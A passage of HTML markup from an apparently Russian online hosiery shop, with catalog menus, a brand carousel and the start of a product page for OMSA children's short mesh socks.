.362l27.547-.192.364-4.573-1.904-3.021-7.57-1.535 3.492.175 1.954 1.058c2.336.505 3.153 2.674 3.432 3.922.135.602.22 2.01.232 3.804h-5.686Z" fill="#048459"/>
  <path d="M20.163 21.309c-.393-.253-1.356-.94-1.356-1.433v-1.493a7.243 7.243 0 0 1-3.31.804 7.25 7.25 0 0 1-3.386-.841v1.532c0 .661-.45 1.226-1.093 1.373l-5.622 1.29c-2.34.506-3.158 2.675-3.437 3.923-.067.302-.193 3.51-.232 4.166m18.436-9.321 3.493.175 1.954 1.058c2.336.505 3.153 2.674 3.432 3.922.135.602.22 2.01.232 3.804H1.727c.004-.585-.02.85 0 .362m18.436-9.321 7.571 1.535 1.904 3.021-.364 4.573-27.547.192m24.039-8.796-5.701-1.291a.68.68 0 0 1-.533-.667V17.96c.462-.304.893-.66 1.288-1.058.36 1.591 1.753 2.782 3.415 2.782 1.935 0 3.509-1.611 3.509-3.592a.362.362 0 0 0-.318-.36c-.618-.075-1.048-.333-1.315-.79-.675-1.15-.31-3.645 1.001-6.842a4.51 4.51 0 0 0-.346-4.084c-.737-1.183-1.942-1.914-3.307-2.006a4.587 4.587 0 0 0-3.637 1.416C18.581 2.527 17.094 2 15.497 2c-1.598 0-3.084.526-4.326 1.427A4.587 4.587 0 0 0 7.535 2.01c-1.365.092-2.571.823-3.308 2.006A4.51 4.51 0 0 0 3.881 8.1c1.311 3.197 1.676 5.691 1.001 6.843-.267.456-.697.714-1.314.79a.362.362 0 0 0-.319.36c0 1.98 1.574 3.591 3.51 3.591 1.662 0 3.055-1.19 3.415-2.782.373.377.779.715 1.213 1.008v1.967a.681.681 0 0 1-.532.667l-5.617 1.289c-2.73.59-3.67 3.055-3.986 4.472-.157.7-.248 2.276-.252 4.324a.362.362 0 0 0 .363.363h28.275A.362.362 0 0 0 30 30.63c-.003-2.047-.094-3.623-.251-4.324-.317-1.417-1.256-3.882-3.983-4.472Zm-2.356-19.1c1.13.076 2.129.683 2.741 1.666.64 1.028.75 2.308.291 3.426-1.003 2.446-1.983 5.73-.956 7.484.331.565.841.93 1.518 1.085-.147 1.44-1.332 2.565-2.768 2.565-1.508 0-2.736-1.24-2.78-2.781 1.178-1.504 1.892-3.455 1.892-5.586 0-2.714-1.157-5.136-2.957-6.712.79-.8 1.895-1.23 3.019-1.147Zm-1.051 5.74a37.207 37.207 0 0 0-3.45-.371l-3.412-.14c-2.897-.06-5.636.394-6.875.564.823-3.34 3.593-5.802 6.874-5.802 3.265 0 6.022 2.437 6.863 5.75ZM6.759 18.96c-1.437 0-2.622-1.125-2.77-2.565.677-.156 1.187-.52 1.518-1.085 1.028-1.754.048-5.038-.955-7.484a3.782 3.782 0 0 1 .29-3.426c.613-.982 1.612-1.59 2.743-1.666a3.864 3.864 0 0 1 3.019 1.146C8.803 5.456 7.646 7.88 7.646 10.593c0 2.132.714 4.082 1.892 5.586-.045 1.541-1.273 2.782-2.78 2.782Zm1.612-8.367c0-.447.036-.885.1-1.312.924-.133 3.902-.666 7.026-.567l3.041.093c.022.001 2.173.109 3.977.43.07.441.108.893.108 1.356 0 4.339-3.197 7.869-7.126 7.869-3.93 0-7.126-3.53-7.126-7.869Z" stroke="#048459"/>
</svg>					<span>Для детей</span>
				</a>
									<ul class="main-catalog__item-list">
													<li>
								<a href="/catalog/dlya-detey/kolgotki-chulki/">Колготки, чулки</a>
							</li>
													<li>
								<a href="/catalog/dlya-detey/noski-khlopkovye/">Носки хлопковые</a>
							</li>
													<li>
								<a href="/catalog/dlya-detey/termobele/">Термобелье</a>
							</li>
											</ul>
				
				<div class="main-catalog__item-bottom">
					<a href="/catalog/dlya-detey/new/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--new">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M0.809387 10.4807C1.14388 5.37965 7.9174 3.28906 12.1543 3.28906C16.5028 3.28906 23.5272 5.49115 23.5272 10.8709C23.5272 14.7734 19.6247 16.9476 15.9453 17.8396C18.008 17.087 19.6247 15.9162 20.461 14.4946C21.6596 13.4633 22.3564 12.2368 22.3564 10.8709C22.3564 7.33088 17.785 4.45979 12.1543 4.45979C8.33552 4.45979 4.99057 5.7699 3.26235 7.74899C2.11949 8.52948 1.25538 9.44934 0.809387 10.5086V10.4807Z"
								 fill="currentColor"
							/>
							<path
								 d="M10.8719 20.0174C16.391 19.8502 20.6837 16.9512 20.6837 13.5226C20.6837 9.92683 16.0565 7 10.3423 7C4.62797 7 0.000793457 9.92683 0.000793457 13.5226C0.000793457 16.338 2.89975 18.7631 6.85793 19.655C6.04957 20.2125 5.24121 20.7979 4.43285 21.3554C3.76386 21.8571 3.20637 22.331 4.68372 21.885C10.4259 20.1568 8.41891 20.77 10.844 20.0453L10.8719 20.0174Z"
								 fill="currentColor"
							/>
							<path
								 d="M15.5828 11.0375H14.5236L13.8824 12.8493L12.9068 9.86674H11.6525V10.034L13.325 15.0793H14.4399L15.0811 13.2953L15.7222 15.0793H16.8372L18.5096 10.034V9.86674H17.2553L16.2518 12.8493L15.6107 11.0375H15.5828ZM9.03227 13.0444H11.1229V11.818H9.03227V11.0653H11.1786V9.83887H7.77792V15.0235H11.1786V13.7971H9.03227V13.0444ZM4.37722 15.0235V12.5148L6.13332 15.0235H7.1368V9.83887H5.88245V12.4312L4.09847 9.83887H3.12286V15.0235H4.37722Z"
								 fill="#048459"
							/>
						</svg>
						<span>Новинки</span>
					</a>

					<a href="/catalog/dlya-detey/sale/" type="button"
					   class="main-catalog__item-button main-catalog__item-button--sale">
						<svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor"
						     xmlns="http://www.w3.org/2000/svg">
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M6.70198 7.39546L15.3868 3.216C16.6335 2.62096 18.1353 3.14516 18.7303 4.39191L18.787 4.51942C20.4446 4.56193 21.9464 5.53949 22.6689 7.04127L22.7964 7.29628C23.5048 8.76972 23.1648 10.6682 22.2156 11.9999L22.0597 12.2125C21.8897 11.8441 21.6489 11.5182 21.3938 11.2066L21.4788 11.079C22.1306 10.1156 22.2439 8.86889 21.7339 7.80632L21.6063 7.5513C20.983 6.26204 19.5804 5.52533 18.1636 5.73784L18.0644 5.75201L17.6536 4.91612C17.3419 4.25024 16.5343 3.96689 15.8685 4.29274L9.37967 7.40962H6.67365L6.70198 7.39546Z"
							/>
							<path
								 fill-rule="evenodd"
								 clip-rule="evenodd"
								 d="M22.4282 14.409C22.3857 16.0241 21.4648 17.5117 20.0197 18.2484V18.5176C20.0197 19.906 18.8863 21.0253 17.5121 21.0253H5.76709C4.37866 21.0253 3.25941 19.8919 3.25941 18.5176V18.2767C1.77181 17.5259 0.808411 15.9816 0.808411 14.3098V14.0123C0.808411 12.3405 1.77181 10.7962 3.25941 10.0453V9.91783C3.25941 8.5294 4.39283 7.41016 5.76709 7.41016H6.68799H9.39401H17.4979C18.8863 7.41016 20.0056 8.54357 20.0056 9.91783V10.0595C20.5439 10.3429 21.0256 10.7254 21.4082 11.1929C22.2582 12.1847 22.5699 13.0064 22.4141 14.409H22.4282ZM12.5251 16.5625C12.5251 15.9249 12.6384 15.2024 13.0918 14.7065C13.4885 14.2673 14.0268 14.0831 14.6219 14.0831C15.2169 14.0831 15.7553 14.2531 16.1661 14.7065C16.6195 15.2024 16.7187 15.9249 16.7187 16.5625C16.7187 17.2 16.6053 17.9367 16.1661 18.4326C15.7695 18.8718 15.2311 19.056 14.6502 19.056C14.0552 19.056 13.5026 18.886 13.1059 18.4326C12.6526 17.9367 12.5392 17.2142 12.5392 16.5625H12.5251ZM10.0032 19.0418H8.44477L13.3043 9.37946H14.8344L10.0032 19.0418ZM6.54631 11.8588C6.54631 11.2213 6.65965 10.4987 7.11302 10.0028C7.50971 9.56364 8.04808 9.37946 8.62895 9.37946C9.224 9.37946 9.77653 9.54947 10.1732 9.98867C10.6266 10.4845 10.7258 11.2071 10.7258 11.8446C10.7258 12.4822 10.6124 13.2047 10.1732 13.7006C9.77653 14.1398 9.23816 14.324 8.65729 14.324C8.06225 14.324 7.52388 14.154 7.11302 13.7148C6.65965 13.2189 6.54631 12.4963 6.54631 11.8588ZM14.126 16.5766C14.126 16.8458 14.1402 17.4267 14.3102 17.6534C14.381 17.7667 14.4802 17.8234 14.6219 17.8234C14.7494 17.8234 14.8486 17.7809 14.9336 17.6675C15.0894 17.4267 15.1177 16.86 15.1177 16.5766C15.1177 16.2933 15.1036 15.7266 14.9477 15.4857C14.8769 15.3724 14.7635 15.3299 14.636 15.3299C14.5085 15.3299 14.4094 15.3724 14.3243 15.4857C14.1685 15.7266 14.1402 16.2933 14.1402 16.5766H14.126ZM8.13309 11.8588C8.13309 12.128 8.14725 12.6947 8.3031 12.9355C8.37394 13.0489 8.47311 13.0914 8.61479 13.0914C8.74229 13.0914 8.85564 13.0489 8.92647 12.9355C9.08232 12.6947 9.09649 12.128 9.09649 11.8588C9.09649 11.5896 9.08232 11.0229 8.92647 10.7821C8.85564 10.6687 8.74229 10.612 8.61479 10.612C8.48728 10.612 8.3881 10.6545 8.3031 10.7679C8.14725 11.0087 8.13309 11.5613 8.13309 11.8446V11.8588Z"
							/>
						</svg>
						<span>Распродажа</span>
					</a>
				</div>
				<div class="main-catalog__item-bottom main-catalog__item-bottom--alt">
					<a href="/catalog/promo/" type="button" class="main-catalog__item-button main-catalog__item-button--alt catalog-section__label-button--promo">
						<svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path d="M27.9088 6.74078H25.0704C25.4033 6.43534 25.6747 6.06849 25.869 5.71178C26.4483 4.64961 26.4667 3.5484 25.9178 2.83857C25.5346 2.34277 24.7049 1.80636 22.8902 2.0725C20.4055 2.57652 18.3158 4.64557 17.4872 6.06556C16.6585 4.64524 14.5652 2.57536 12.064 2.06845C10.2747 1.80734 9.44136 2.34278 9.05815 2.83857C8.50887 3.5484 8.52746 4.64961 9.10633 5.71178C9.3013 6.06928 9.57421 6.43498 9.90803 6.74078H7.06599C6.46353 6.74078 5.97363 7.20048 5.97363 7.76507V9.65038C5.97363 10.2024 6.44358 10.6508 7.02744 10.67V21.9658C7.02744 23.6626 7.207 24.5277 9.52078 24.3844H26.6892C27.3842 24.3844 27.9493 23.8551 27.9493 23.2041L27.9491 10.6707C28.5335 10.6506 29.0029 10.2025 29.0029 9.65108V7.76577C29.0031 7.20068 28.5121 6.74078 27.9088 6.74078ZM23.0314 2.78188C24.1414 2.61973 24.9251 2.78542 25.2936 3.26205C25.666 3.74366 25.6228 4.57662 25.1827 5.3835C24.7406 6.19521 24.0185 6.74065 23.3875 6.74065L17.9881 6.74081C18.4588 5.73232 20.3713 3.32167 23.0314 2.78188ZM15.3725 7.46307H19.6044V12.7632L17.7079 11.5241C17.5753 11.4378 17.3992 11.4373 17.2665 11.5241L15.3719 12.7624L15.3725 7.46307ZM9.79292 5.38383C9.35309 4.57695 9.30989 3.74399 9.68227 3.26271C10.0512 2.78576 10.8359 2.62042 11.9229 2.77854C14.6011 3.32122 16.5162 5.73266 16.9871 6.74098H11.589C10.9576 6.74098 10.2357 6.19537 9.79292 5.38383ZM6.74422 9.65075V7.76544C6.74422 7.60152 6.89152 7.46323 7.06566 7.46323H14.6012V9.95233L7.06566 9.95216C6.88825 9.95216 6.74422 9.81677 6.74422 9.65075ZM26.6887 23.6626H8.28692C8.01744 23.6626 7.79772 23.457 7.79772 23.2043L7.79789 10.6743H14.6008V13.455C14.6008 13.5897 14.6807 13.7127 14.8078 13.7752C14.8641 13.8026 14.9254 13.816 14.9863 13.816C15.0637 13.816 15.1408 13.7939 15.2067 13.751L17.4867 12.2606L19.7683 13.751C19.8858 13.8276 20.0397 13.8366 20.1672 13.7749C20.2943 13.7128 20.3742 13.5894 20.3742 13.4546V10.6739H27.1771V23.2044C27.1776 23.4572 26.9582 23.6626 26.6887 23.6626ZM28.2317 9.65075C28.2317 9.81676 28.0868 9.95183 27.9087 9.95183H20.3745V7.46274H27.9087C28.0868 7.46274 28.2317 7.59812 28.2317 7.76495V9.65075Z" fill="white" stroke="white" stroke-width="0.3"></path>
							<path d="M24.6756 19.459C24.6756 25.2807 19.8236 30.0001 13.8383 30.0001C7.853 30.0001 3.00098 25.2807 3.00098 19.459C3.00098 13.6374 7.853 8.91797 13.8383 8.91797C19.8236 8.91797 24.6756 13.6374 24.6756 19.459Z" fill="white"></path>
							<path d="M20.0707 17.5108L16.0097 16.9097L14.1943 13.1611C14.1447 13.0584 14.0632 12.9754 13.9624 12.9249C13.7097 12.7978 13.4026 12.9037 13.2762 13.1611L11.4608 16.9097L7.39982 17.5108C7.28786 17.5271 7.18549 17.5809 7.10712 17.6624C7.01237 17.7615 6.96016 17.895 6.96196 18.0334C6.96376 18.1718 7.01942 18.3037 7.11672 18.4003L10.0549 21.3181L9.36075 25.4382C9.34447 25.534 9.35489 25.6326 9.39081 25.7227C9.42673 25.8128 9.48673 25.8909 9.56399 25.948C9.64126 26.0052 9.7327 26.0392 9.82795 26.0461C9.9232 26.053 10.0185 26.0326 10.1029 25.9872L13.7353 24.042L17.3676 25.9872C17.4668 26.0409 17.582 26.0589 17.6923 26.0393C17.9706 25.9904 18.1578 25.7216 18.1098 25.4382L17.4156 21.3181L20.3538 18.4003C20.4338 18.3205 20.4866 18.2163 20.5026 18.1022C20.5457 17.8171 20.3506 17.5532 20.0707 17.5108Z" fill="#7D9AEC"></path>
						</svg>
						<span>Глубокие скидки</span>
					</a>
				</div>
			</li>
			</ul>
				</div>

				<div class="main-catalog__wrapper">
			<a href="/catalog/sale/" class="main-catalog__banner" >
			<div class="main-catalog__banner-bg">
				<img src="/upload/iblock/498/nlnhvynjpye5j07g2yenaba5zbhft1t4.jpg" alt="Метка"/>
			</div>
			<!-- <div class="main-catalog__banner-content">
				<span class="main-catalog__banner-title"></span>
				<p class="main-catalog__banner-description">Распродажа</p>
				<a href="/catalog/sale/" class="main-catalog__banner-link"> Смотреть </a>
			</div> -->
		</a>
	</div>

			</div>

			
	<div class="main-catalog__brands">
		<div class="main-catalog__brands-top">
			<span class="main-catalog__brands-title">Бренды</span>
			<div class="main-catalog__brands-buttons">
				<button type="button" class="main-catalog__button-prev">
					<svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path
							 d="M0.456769 5.94906L5.5901 10.8824C5.67067 10.958 5.77698 11 5.88743 11C5.99789 11 6.1042 10.958 6.18477 10.8824L6.87677 10.2217C6.91565 10.1855 6.94666 10.1416 6.96786 10.0929C6.98906 10.0441 7 9.99155 7 9.93839C7 9.88524 6.98906 9.83265 6.96786 9.78391C6.94666 9.73516 6.91565 9.69131 6.87677 9.65506L2.73343 5.66573L6.87677 1.67639C6.91565 1.64015 6.94666 1.59629 6.96786 1.54755C6.98906 1.4988 7 1.44622 7 1.39306C7 1.33991 6.98906 1.28732 6.96786 1.23857C6.94666 1.18983 6.91565 1.14597 6.87677 1.10973L6.1841 0.449728C6.10353 0.374172 5.99722 0.332123 5.88677 0.332123C5.77631 0.332123 5.67 0.374172 5.58943 0.449728L0.456101 5.38306C0.417367 5.41934 0.386502 5.4632 0.365422 5.51191C0.344342 5.56061 0.333497 5.61313 0.33356 5.66621C0.333622 5.71928 0.344591 5.77177 0.365785 5.82043C0.38698 5.86909 0.417949 5.91287 0.456769 5.94906Z"
							 fill="#626C81"
						/>
					</svg>
				</button>

				<button type="button" class="main-catalog__button-next">
					<svg width="7" height="11" viewBox="0 0 7 11" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path
							 d="M0.456769 5.94906L5.5901 10.8824C5.67067 10.958 5.77698 11 5.88743 11C5.99789 11 6.1042 10.958 6.18477 10.8824L6.87677 10.2217C6.91565 10.1855 6.94666 10.1416 6.96786 10.0929C6.98906 10.0441 7 9.99155 7 9.93839C7 9.88524 6.98906 9.83265 6.96786 9.78391C6.94666 9.73516 6.91565 9.69131 6.87677 9.65506L2.73343 5.66573L6.87677 1.67639C6.91565 1.64015 6.94666 1.59629 6.96786 1.54755C6.98906 1.4988 7 1.44622 7 1.39306C7 1.33991 6.98906 1.28732 6.96786 1.23857C6.94666 1.18983 6.91565 1.14597 6.87677 1.10973L6.1841 0.449728C6.10353 0.374172 5.99722 0.332123 5.88677 0.332123C5.77631 0.332123 5.67 0.374172 5.58943 0.449728L0.456101 5.38306C0.417367 5.41934 0.386502 5.4632 0.365422 5.51191C0.344342 5.56061 0.333497 5.61313 0.33356 5.66621C0.333622 5.71928 0.344591 5.77177 0.365785 5.82043C0.38698 5.86909 0.417949 5.91287 0.456769 5.94906Z"
							 fill="#626C81"
						/>
					</svg>
				</button>
			</div>
		</div>
		<div class="main-catalog__brands-list">
			<div class="swiper-container brands-swiper">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/2bd/sf62z95vby1qzz9be0h7jdkly4akho4k.png)">
								<a href="/catalog/brand/b00010/"
								   aria-label="ORHIDEJA"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/a94/5r0wiwcyf3net2lllvyxgy5daerg2gq3.png)">
								<a href="/catalog/brand/b00119/"
								   aria-label="HUE"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/2c5/fppxx9syac5y03ukr68vq9d4x7ausg3d.png)">
								<a href="/catalog/brand/b00123/"
								   aria-label="AMAREA"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/91e/dt1jxdg19y9x254547t8cunh86n86sv5.png)">
								<a href="/catalog/brand/b00013/"
								   aria-label="JOLIDON"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/417/hznzviod9az57l1uv5gbl0pneyjmlma9.png)">
								<a href="/catalog/brand/b00020/"
								   aria-label="BARBARA BETTONI"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/b1a/zi21kzmi109lale2jixwd1nndod3agje.png)">
								<a href="/catalog/brand/b00039/"
								   aria-label="David"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/d4a/be1i0fnawtefbmx5rt0d183c3z93vk38.png)">
								<a href="/catalog/brand/b00001/"
								   aria-label="OMSA"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/d2e/8orzy2qw3h55t5xxi747xdhrfnckzv92.png)">
								<a href="/catalog/brand/b00002/"
								   aria-label="FILODORO"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/92e/ardg5l5tru1uwzyqk20857qsyoiwq0z1.png)">
								<a href="/catalog/brand/b00003/"
								   aria-label="GOLDEN LADY"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/ea4/1lbusi3sghvtutjt2n2f6os824aitzw6.png)">
								<a href="/catalog/brand/b00004/"
								   aria-label="MINIMI"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/fc7/0gjftilu5qjnc6h7is1girzxdc2huit1.png)">
								<a href="/catalog/brand/b00005/"
								   aria-label="PHILIPPE MATIGNON"></a>
							</div>
						</div>
											<div class="swiper-slide">
							<div class="main-catalog__brand"
							     style="background-image: url(/upload/uf/c27/px7469f5pljcvb3phb3625l3b9h7wsgi.png)">
								<a href="/catalog/brand/b00006/"
								   aria-label="SISI"></a>
							</div>
						</div>
									</div>
				<div class="swiper-pagination"></div>
			</div>
		</div>
	</div>

		</div>
	</div>
</div>
    </div>

    
    
    <div class="main ">
    <div class="wrap">
            <div class="page-top">
                            <link href="/bitrix/css/main/font-awesome.css?163947132028777" type="text/css" rel="stylesheet" />
<div class="breadcrumbs" itemprop="http://schema.org/breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><a href="/"><img src="/local/templates/collant/images/svg/ico-home.svg" alt=""></a> —  
			<span class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/catalog/" title="Каталог" itemprop="item">
					<span itemprop="name">Каталог</span>
				</a>
				<meta itemprop="position" content="1" />
			</span>  — 
			<span class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/catalog/dlya-detey/" title="Для детей - Каталог" itemprop="item">
					<span itemprop="name">Для детей - Каталог</span>
				</a>
				<meta itemprop="position" content="2" />
			</span>  — 
			<span class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/catalog/dlya-detey/noski-khlopkovye/" title="Носки хлопковые - Для детей" itemprop="item">
					<span itemprop="name">Носки хлопковые - Для детей</span>
				</a>
				<meta itemprop="position" content="3" />
			</span>  —  <span class="bx-breadcrumb-item">OMSA OMSA kids   Calzino 21C07 супер укороченные с переплетением сетка</span></div>                                    <div class="catalog-subtitle">Каталог продукции</div>
                                                </div>
            <div class="popup product-detail product-detail--static">
<script src="/local/templates/collant/js/jquery.elevateZoom-3.0.8.min.js"></script>
<script>
$(document).ready(function() {
    make_popup_sliders();
    window.setTablesCellWidth();
});
</script>

<div class="product-detail__content">
    <div class="product-detail__top">
        <div class="product-name">OMSA kids   Calzino 21C07 супер укороченные с переплетением сетка, OMSA            </div>
        <div class="product-art">Арт. <span>SNL-596171</span></div>
        <div class="product-detail__left">
            <div class="product-detail__img">
                
                <div class="swiper-container gallery-top3 videoOn">
                    <div class="swiper-wrapper">
                                                    <div class="swiper-slide">
                                <img src="/upload/resize_cache/iblock/890/744_992_2/801uetygavkkrlpyorhflnu2uzzdfos5.jpg" alt="OMSA kids   Calzino 21C07 супер укороченные с переплетением сетка, OMSA" />
                            </div>
                                                							<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/44e/744_992_2/vplsavm3yt6dwq5e2sfyyig376bmpe5k.jpg" alt="OMSA kids   Calzino 21C07 супер укороченные с переплетением сетка, OMSA" data-zoom-image="/upload/iblock/44e/vplsavm3yt6dwq5e2sfyyig376bmpe5k.jpg" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/f5f/744_992_2/odkgg9jlvrtrcim1lx42x9uu15jm3uod.jpg" alt="OMSA kids   Calzino 21C07 супер укороченные с переплетением сетка, OMSA" data-zoom-image="/upload/iblock/f5f/odkgg9jlvrtrcim1lx42x9uu15jm3uod.jpg" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/e5e/744_992_2/tj5x7gl2yrslbnmw3s2xxui0ahtl665j.jpg" alt="OMSA kids   Calzino 21C07 супер укороченные с переплетением сетка, OMSA" data-zoom-image="/upload/iblock/e5e/tj5x7gl2yrslbnmw3s2xxui0ahtl665j.jpg" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/3df/744_992_2/8rulaq6cyqvhz8d3gb771821y0dc31xx.jpg" alt="OMSA kids   Calzino 21C07 супер укороченные с переплетением сетка, OMSA" data-zoom-image="/upload/iblock/3df/8rulaq6cyqvhz8d3gb771821y0dc31xx.jpg" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/fa2/744_992_2/6v2bbga782486x5v335juyx90v1p89lr.jpg" alt="OMSA kids   Calzino 21C07 супер укороченные с переплетением сетка, OMSA" data-zoom-image="/upload/iblock/fa2/6v2bbga782486x5v335juyx90v1p89lr.jpg" />
							</div>
						
                                                                                                                                                            <div class="swiper-slide swiper--slide-kcv21"  data-swiper-image-color="kcv21">
                                        <img src="/upload/resize_cache/iblock/9fc/744_992_2/1f4dy2lw1yzmwtuqlk1ti3303rwx77mm.jpg" alt="OMSA kids   Calzino 21C07 супер укороченные с переплетением сетка, OMSA" data-zoom-image="/upload/iblock/9fc/1f4dy2lw1yzmwtuqlk1ti3303rwx77mm.jpg"/>
                                    </div>
                                                                                                                                                                    <div class="swiper-slide swiper--slide-kcv29"  data-swiper-image-color="kcv29">
                                        <img src="/upload/resize_cache/iblock/a5e/744_992_2/62nh70g651c5edwl39ik52nsabc4yess.jpg" alt="OMSA kids   Calzino 21C07 супер укороченные с переплетением сетка, OMSA" data-zoom-image="/upload/iblock/a5e/62nh70g651c5edwl39ik52nsabc4yess.jpg"/>
                                    </div>
                                                                                                                                                                    <div class="swiper-slide swiper--slide-kcv3454"  data-swiper-image-color="kcv3454">
                                        <img src="/upload/resize_cache/iblock/dce/744_992_2/fhbsrmqlxvfyz09sj227ztudftut68wj.jpg" alt="OMSA kids   Calzino 21C07 супер укороченные с переплетением сетка, OMSA" data-zoom-image="/upload/iblock/dce/fhbsrmqlxvfyz09sj227ztudftut68wj.jpg"/>
                                    </div>
                                                                                                                                                                    <div class="swiper-slide swiper--slide-kcv2949"  data-swiper-image-color="kcv2949">
                                        <img src="/upload/resize_cache/iblock/3ca/744_992_2/coocthl2jn2jqfgtgzcpugw1hh2p04g9.jpg" alt="OMSA kids   Calzino 21C07 супер укороченные с переплетением сетка, OMSA" data-zoom-image="/upload/iblock/3ca/coocthl2jn2jqfgtgzcpugw1hh2p04g9.jpg"/>
                                    </div>
                                                                                                                                                                    <div class="swiper-slide swiper--slide-kcv3912"  data-swiper-image-color="kcv3912">
                                        <img src="/upload/resize_cache/iblock/ddb/744_992_2/r8kdsp9ue63f84fygpijk6kh7n2a3xyq.jpg" alt="OMSA kids   Calzino 21C07 супер укороченные с переплетением сетка, OMSA" data-zoom-image="/upload/iblock/ddb/r8kdsp9ue63f84fygpijk6kh7n2a3xyq.jpg"/>
                                    </div>
                                                                                                                                                                    <div class="swiper-slide swiper--slide-kcv3192"  data-swiper-image-color="kcv3192">
                                        <img src="/upload/resize_cache/iblock/be9/744_992_2/o3kxx6389sxjkz0pldfk69u3qik5d36x.jpg" alt="OMSA kids   Calzino 21C07 супер укороченные с переплетением сетка, OMSA" data-zoom-image="/upload/iblock/be9/o3kxx6389sxjkz0pldfk69u3qik5d36x.jpg"/>
                                    </div>
                                                                                    
                                            </div>
                    <div class="swiper-pagination"></div>
					                </div>
                </div><div class="product-detail__img-line">
                <div class="swiper-container gallery-thumbs3">
                    <div class="swiper-wrapper">
                                                    <div class="swiper-slide">
                                <img src="/upload/resize_cache/iblock/890/744_992_2/801uetygavkkrlpyorhflnu2uzzdfos5.jpg" alt="OMSA kids   Calzino 21C07 супер укороченные с переплетением сетка, OMSA" />
                            </div>
                                                							<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/44e/744_992_2/vplsavm3yt6dwq5e2sfyyig376bmpe5k.jpg" alt="OMSA kids   Calzino 21C07 супер укороченные с переплетением сетка, OMSA" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/f5f/744_992_2/odkgg9jlvrtrcim1lx42x9uu15jm3uod.jpg" alt="OMSA kids   Calzino 21C07 супер укороченные с переплетением сетка, OMSA" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/e5e/744_992_2/tj5x7gl2yrslbnmw3s2xxui0ahtl665j.jpg" alt="OMSA kids   Calzino 21C07 супер укороченные с переплетением сетка, OMSA" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/3df/744_992_2/8rulaq6cyqvhz8d3gb771821y0dc31xx.jpg" alt="OMSA kids   Calzino 21C07 супер укороченные с переплетением сетка, OMSA" />
							</div>
													<div class="swiper-slide">
								<img src="/upload/resize_cache/iblock/fa2/744_992_2/6v2bbga782486x5v335juyx90v1p89lr.jpg" alt="OMSA kids   Calzino 21C07 супер укороченные с переплетением сетка, OMSA" />
							</div>
						                                                                                                                                                    <div class="swiper-slide" data-swiper-image-color="kcv21">
                                    <img src="/upload/resize_cache/iblock/9fc/744_1200_2/1f4dy2lw1yzmwtuqlk1ti3303rwx77mm.jpg" alt="OMSA kids   Calzino 21C07 супер укороченные с переплетением сетка, OMSA" />
                                </div>
                                                                                                                                                            <div class="swiper-slide" data-swiper-image-color="kcv29">
                                    <img src="/upload/resize_cache/iblock/a5e/744_1200_2/62nh70g651c5edwl39ik52nsabc4yess.jpg" alt="OMSA kids   Calzino 21C07 супер укороченные с переплетением сетка, OMSA" />
                                </div>
                                                                                                                                                            <div class="swiper-slide" data-swiper-image-color="kcv3454">
                                    <img src="/upload/resize_cache/iblock/dce/744_1200_2/fhbsrmqlxvfyz09sj227ztudftut68wj.jpg" alt="OMSA kids   Calzino 21C07 супер укороченные с переплетением сетка, OMSA" />
                                </div>
                                                                                                                                                            <div class="swiper-slide" data-swiper-image-color="kcv2949">
                                    <img src="/upload/resize_cache/iblock/3ca/744_1200_2/coocthl2jn2jqfgtgzcpugw1hh2p04g9.jpg" alt="OMSA kids   Calzino 21C07 супер укороченные с переплетением сетка, OMSA" />
                                </div>
                                                                                                                                                            <div class="swiper-slide" data-swiper-image-color="kcv3912">
                                    <img src="/upload/resize_cache/iblock/ddb/744_1200_2/r8kdsp9ue63f84fygpijk6kh7n2a3xyq.jpg" alt="OMSA kids   Calzino 21C07 супер укороченные с переплетением сетка, OMSA" />
                                </div>
                                                                                                                                                            <div class="swiper-slide" data-swiper-image-color="kcv3192">
